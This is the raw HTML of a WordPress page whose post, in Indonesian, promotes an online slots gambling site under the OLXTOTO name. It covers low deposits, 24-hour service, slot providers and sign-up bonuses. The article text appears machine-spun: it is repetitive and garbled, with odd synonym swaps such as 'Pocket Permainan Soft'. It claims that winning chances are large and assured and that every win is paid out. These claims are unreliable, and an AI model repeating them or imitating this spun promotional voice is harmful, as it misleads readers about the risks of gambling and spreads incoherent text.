1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=612' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-612 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-612" class="entry content-bg single-entry post-612 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Marga Punduh</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:12+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Minat beberapa penjudi di saat main judi slots online pastilah bukan cuma berdasar pada dari impian mendapati keuntungan paling besar saja. Karenanya bermain slots dengan adanya banyak kelapangan  terus dikehendaki tiap banyak slotters supaya bisa semakin nyaman dan senang dalam menikmatinya. Sebenarnya, untuk waktu ini juga sudahlah banyak kelapangan dalam service judi slots yang disiapkan sejumlah broker judi terpilih. Walau demikian, tak berarti seluruhnya bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> juga begitu. Bermacam kelapangan main judi slots dapat anda dapatkan pada bandar slots online dapat dipercaya, di mana diantaranya selalu memberi minimum deposit paling murah pada seluruhnya member-nya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online dapat dipercaya sebagai penyuplai service main permainan slots terbaik yang umumnya selalu mendatangkan beberapa kelebihan atau keunggulan. Perihal itu dapat dipastikan adanya pelayanan judi slots deposit paling murah yang didatangkan bandar bisa dipercaya dengan maksud buat meringankan peserta dalam nikmati atau mainkan perjudian slots online. Juga bukan cuma hanya itu, deposit paling murah di bandar slots bisa dipercaya pun disokong dengan beberapa jenis teknik pembayaran komplet, yang di mana itu dapat membikin beberapa anggota simpel menyelaraskan model pembayaran yang dipakainya untuk deposit saat sebelum akan main judi slots online.</p>
<p>Memastikan masuk dengan bandar slots online bisa dipercaya adalah satu alternatif terunggul. Di mana, anda dapat peroleh banyak kepuasan selainnya kelapangan dalam membuka permainan-permainannya, sebutlah saja seperti jumlahnya model permainan slots terkomplet yang didatangkan dari beberapa provider populer di industri iGaming. Semua permainan slots terhebat dan paling komplet dari broker judi slots dapat dipercaya lantas bahkan juga bisa dimainkan cukup hanya dengan gunakan 1 biji pemakai ID.<br />
Buat berikan kepuasan atau keluasaan lebih buat pesertanya nikmati judi slots, bandar slots online paling dipercaya  datangkan service taruhan sepanjang 24 jam. Itu memiliki arti service judi slots bisa dengan selalu gampang dicapai atau dicicip seluruhnya pesertanya sewaktu-waktu tanpa batasan saat yang dipastikan. Belum juga dengan akses simpel di seluruhnya piranti pastinya sangat lengkapi keperluan banyak bettor tiap kali jalankan pekerjaan saat bermain slots online.</p>
<h2>Info Bandar Slots Online Bisa dipercaya dengan Service Judi Slots Terbaik</h2>
<p>Agen judi slots paling dipercaya sebagai pemberi service slots online terhebat nyata terus mengedepankan atau menitikberatkan keperluan sekalian kepuasan bagi beberapa anggotanya. Karena itu, beberapa service judi terunggul didalamnya selalu didatangkan untuk semua peserta yang umumnya jarang-jarang dijumpai pada broker judi lain. Dalam pada itu, anda yang mau coba tergabung dengan bandar slots bisa dipercaya perlu sedikitnya ketahui terlebih dahulu informasi-informasi menarik berkaitan didalamnya maka dari itu dapat bikin lebih percaya serta ketarik main slots didalamnya. Untuk itu, berikut kami jelaskan berkaitan sejumlah informasi bandar slots online paling dipercaya bersama-sama dengan service judi slots terbaik, diantaranya:</p>
<h2>Service Judi Slots Terhebat 24 Jam</h2>
<p>Info sangat menarik dari service bandar slots online dapat dipercaya yang pertama tentu berkenaan jam operasinya. Masalahnya bandar slots paling dipercaya memiliki pelayanan judi slots terbaik yang dukungan waktu 24 jam. Atas kelebihan itu agen judi slots menanggung seluruh anggota didalamnya dapat membuka atau bermain permainan slots online kapan pun dengan bebas namun juga meringankan. Lain dengan umumnya banda judi slots yang lain kebanyakan cuman bisa berikan service taruhan di saat khusus saja dipicu gak miliki service yang cukup oke waktu 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Disamping menyiapkan service 24 jam, bandar slots online bisa dipercaya pun memberinya alternatif deposit terkomplet yang tentunya didatangkan buat memperingan anggota melaksanakan transaksi bisnis deposit. Karenanya opsi metoda pembayaran yang komplet, peserta dapat deposit lewat model pembayaran apa saja yang bisa selalu disamakan dengan opsi yang dipakai semasing. Adapun sejumlah alternatif deposit yang disiapkan broker judi slots paling dipercaya antara lain mencakup rekening bank, pulsa serta e-wallet.</p>
<h2>Sedikitnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda tentukan dan pakai buat main judi slots di bandar slots online bisa dipercaya sangat juga menarik, mempermudah dan mengesankan dengan penawaran sekurang-kurangnya deposit paling murah. Lantaran ada minimum deposit paling murah itu, tiap-tiap peserta dapat mainkan judi slots online bermodalkan lebih irit namun seluruh permainan slots didalamnya dapat dijangkau serta dicicipi sebebasnya. Akan tetapi, anda tak perlu waswas lantaran meskipun dengan sedikitnya pembayaran deposit lebih bisa dijangkau sekalinya, semua ragam keuntungan didalamnya masih tetap dapat dengan gampang anda temukan.</p>
<h2>Provider Slots Opsi Terpilih</h2>
<p>Jadi perantara service judi slots online terbaik, bandar slots online dapat dipercaya tentulah pun terus mengangkut banyak nama provider slots alternatif terbaik di pelayanan judinya. Itu semua didatangkan biar opsi type permainan slots yang disajikan lebih komplet serta mengesankan banyak pesertanya. Tidak sekedar hanya itu, namun bandar slots bisa dipercaya juga mendatangkan atau membawa sejumlah provider slots gaming alternatif terpilih serta populer yang miliki permainan slots komplet contohnya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft serta pastilah masihlah banyak kembali opsi provider yang lain.</p>
<h2>Tipe-Jenis Permainan Slots Pujaan</h2>
<p>Akan halnya info terunggul juga sangat menarik dari bandar slots online bisa dipercaya yaitu beberapa jenis permainan slots favorite yang komplet didalamnya. Nach, karena bandar slots dapat dipercaya memiliki referensi provider slots yang komplet, karenanya bisa ditegaskan juga jika permainan slots yang disiapkan di service judinya sangat bervariasi. Untuk beberapa contoh-jenis-jenis permainan slots idola dari yang disajikan bandar paling dipercaya misalkan seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta beberapa jenis terpilih yang lain.</p>
<h2>Argumen Paling besar untuk Memutuskan Bandar Slots Online Paling dipercaya</h2>
<p>Bukan tanpa argumen kenapa anda penting tergabung serta main di agen judi slots online dapat dipercaya. Karena bila anda memutuskan broker judi slots bisa dipercaya, telah dipastikan berapa banyak kelebihan maupun keuntungan dapat anda capai, dari yang awal kalinya barangkali tidak anda peroleh pada biro judi lain. Namun, sejumlah pemain atau slotters masih yang pemula mungkin saja belum mengenali apa argumen keutamaan pilih masuk atau main di bandar slots yang bisa dipercaya. Karena itu, kenali berikut di bawah ini sejumlah argumen paling besar untuk menunjuk bandar slots online paling dipercaya yang antara lain antara lain:</p>
<h2>Berapa saja Kemenangan Bermain Slots Selalu Dilunasi</h2>
<p>Argumen yang terpenting kenapa anda penting untuk menunjuk bandar slots online paling dipercaya menjadi tempat taruhan slots karena berapa saja kemenangan anggota dalam bermain judi slots online tentu akan selalu selalu dilunasi dengan realitas. Sebab sering, sejumlah bandar judi tak memberi bayaran anggota yang menang judi slots maka bikin anggota itu sedih lantaran tidak memperoleh haknya. Namun demikian, bandar slots bisa dipercaya tidak begitu, karena dengan memberi pembayaran terhadap member-nya dapat tingkatkan rasa keyakinan bertambah tinggi di mana tiap pemain atau peserta selalu tambah lebih setia bermain slots didalamnya.</p>
<h2>Terus Banyak Promosi Bagus yang Dijajakan</h2>
<p>Selainnya dapat selalu mendapat pembayaran kemenangan, argumen paling besar lain perlu pilih bermain di bandar slots online dapat dipercaya karena terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, bermain slots tentulah bukan cuma bakal membikin anda untung sehabis menang saja karena sebenarnya keuntungan bonus dapat anda dapatkan kapan pun. Lebih menariknya kembali, bonus serta promosi dari yang disajikan bandar judi slots paling dipercaya pun berlaku buat dapat dicapai seluruhnya pesertanya, tiada kecuali untuk tiap banyak peserta baru.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kesempatan menang yang besar  jadi alasan utama untuk anda buat main judi slots lewat bandar slots online bisa dipercaya. Bukan cuma karena bisa berikan jumlahnya keuntungan atau pembayaran menang yang jelas, tentu memutuskan tergabung dengan bandar permainan judi slots yang dapat dipercaya  meyakinkan kemungkinan menang terus-menerus terbukti karena dari masing-masing tipe permainan slots yang disiapkan terdiri dalam sejumlah game judi slots opsi terunggul dengan kemungkinan menang terbesar. Akhirnya, type apa saja permainan slots yang kelak anda permainkan didalamnya tentu tak kan susah memberinya yang bernama kemenangan.</p>
<h2>Akses Main Slots Gampang serta Aman</h2>
<p>Tergabung dengan bandar slots online bisa dipercaya terang dapat berikan akses main slots yang terus simpel untuk pesertanya. Semuanya lantaran service judi slots yang disajikan memberikan dukungan 24 jam penuh dan web yang bermutu nyata mudah dijangkau lewat seluruhnya piranti. Tidak hanya sebatas memberinya akses yang gampang saja, nikmati perjudian slots pada bandar bisa dipercaya pun menanggung keamanan dengan baik sekali lantaran ditopang pelayanan layanan konsumen 24 jam.</p>
<h2>Ringan Main Slots Kapan saja</h2>
<p>Juga ada argumen paling besar lain kenapa anda perlu coba main slots online dengan menunjuk bandar slots online paling dipercaya karena simpel main slots kapan saja. Seperti kami omong awal kalinya, semua akses main slots yang disiapkan bandar dapat dipercaya memang teruji mempermudah lantaran diantaranya dukungan dengan pelayanan 24 jam. Ditambah lagi tersedianya beberapa link pilihan yang dibagikannya, pastinya lebih menambahkan kelapangan akses main slots online jika bagaimana setiap saat situs inti agen judi slots tak bisa dicapai.</p>
<h2>Judi Slots Terkomplet Alternatif Terunggul dari Bandar Slots Online Bisa dipercaya di Indonesia</h2>
<p>Kayaknya, siapkan pelayanan judi slots dengan alternatif permainan yang komplet salah satunya soal yang terus dikhususkan bandar slots online paling dipercaya di Indonesia. Hal demikian buat meyakinkan kalau permainan slots yang komplet akan bikin tiap banyak slotters dapat merasai pengalaman memberikan kepuasan juga hebat, karena cukup banyak dari sejumlah bandar pelayanan slots tak kooperatif memberinya lis permainan slots yang komplet. Hal penting yang membuat bandar slots paling dipercaya selalu capable mendatangkan permainan-permainan slots komplet dikarenakan udah membawa berapa banyak provider slots online terpilih dan terkenal. Karenanya tersebut permainan slots apa saja dari provider yang masing-masing bettor favoritkan pastinya tidak susah buat dicari. Selanjutnya, tentang hal sejumlah daftar provider slots gaming opsi terpilih yang didatangkan bandar slots online bisa dipercaya di Indonesia waktu antara lain mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantara provider slots terpilih opsi bandar slots online bisa dipercaya yang selalu dikenali punya produk permainan slots terunggul. Produk permainan slots yang telah sukses diluncurkan provider Habanero ialah sekitar lebih dari beberapa ratus model yang membuat amat dapat jadi opsi terpilih bagi beberapa slotters sekarang.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak mengenali Pragmatic Play. Provider slots online terkenal yang satu berikut sudah mendatangkan bermacam banyak macam-macam permainan slots dengan menjajakan seberapa banyak kelebihan seperti dari kesempatan menang yang besar atau keuntungan jekpotnya yang berharga sangatlah sensasional.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 benar-benar masih lumayan anyar di industri iGaming, akan tetapi provider slots yang ini benar-benar oke dalam membentuk macam permainan slots yang komplet dengan adanya banyak spek menarik. Mayoritas permainan-permainan slots yang didatangkan oleh provider Slot88 biasanya mengedepankan di keuntungan atau kesempatan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft ialah developer perjudian slots terbaik setelah itu yang didatangkan oleh bandar slots online bisa dipercaya. Provider slots PG Soft memberinya banyak permainan slots dengan beberapa jenis yang paling banyak hingga benar-benar berperan besar untuk banyak pecinta judi slots sekarang.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar opsi provider slots gaming terbaik lain di mana bisa juga anda temui dan permainkan permainan-permainan slotnya lewat bandar slots online bisa dipercaya ialah Spadegaming. Provider slots Spadegaming sendiri yaitu perusahaan pemasok games slots paling besar dan terpenting yang udah meniti lebih dari beberapa ratus games slots. Beberapa kelebihan yang dijajakan Spadegaming contohnya permainan slots dengan kesempatan menang paling besar, agunan ringan jekpot dan tema-tema permainan slots yang heboh dan menarik.</p>
<h2>Bandar Slots Online Dapat dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
<p>Bermain slots online dengan sejumlah keuntungan sudah pasti jadi satu keinginan paling besar buat beberapa slotters. Ingat akan hal semacam itu, beberapa penjudi kadangkala cari agen judi slots terpercaya serta terbaik karena dipercayai begitu oke serta dapat dihandalkan dalam memberi bermacam beberapa keuntungan buat anggotanya. Apa lagi, sudahlah banyak dari beberapa slotters juga yang memperlihatkan sendiri begitu menguntungkannya masuk di bandar slots paling dipercaya dengan adanya banyak promosi bonus bagus yang dijajakan. Berikut ini berapa banyak promosi bonus atraktif yang disodori sama bandar slots online paling dipercaya, di antaranya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga bernama bonus new peserta sebagai satu diantaranya bonus atraktif yang dikasihkan bandar slots online bisa dipercaya bagi beberapa anggota anyar. Bonus ini bakal didapatkan banyak slotters pada awal saat sukses mengerjakan registrasi.</p>
<h2>Bonus Deposit</h2>
